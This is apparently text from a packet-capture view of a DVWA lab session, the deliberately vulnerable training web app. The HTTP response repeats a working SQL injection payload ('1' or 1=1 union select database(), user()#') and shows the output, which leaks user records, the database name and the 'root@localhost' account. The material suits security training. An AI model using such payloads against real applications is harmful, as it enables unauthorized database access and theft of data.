 </p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />Firs
t name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select database()
, user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 uni
on select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID
: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name:
Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(), user()#<
br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 by Show as ASCII No delta times Stream 3
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close